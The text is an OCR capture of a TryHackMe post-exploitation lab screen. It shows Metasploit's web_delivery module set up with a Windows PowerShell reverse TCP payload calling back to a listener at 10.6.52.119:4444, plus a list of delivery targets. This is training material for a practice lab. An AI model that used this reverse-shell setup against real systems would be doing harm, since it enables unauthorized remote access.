 TryHackMe | Post-Explo... FreeRDP: 10.10.211.99 tmux
tmux
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loca 0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.6.52.119 yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf6 exploit(multi/script/web_delivery) > set target
set target 0 set target 6 set target PSH
set target 1 set target 7 set target PSH\ (Binary)
set target 2 set target 8 set target Python
set target 3 set target Linux set target Regsvr32
set target 4 set target Mac\ OS\ X set target SyncAppvPublishingServer
set target 5 set target PHP set target pubprn
msf6 exploit(multi/script/web_delivery) > set target _
[0] 0:sudo 1:sudo* 2:xfreerdp- "kali" 15:58 03-Dec-21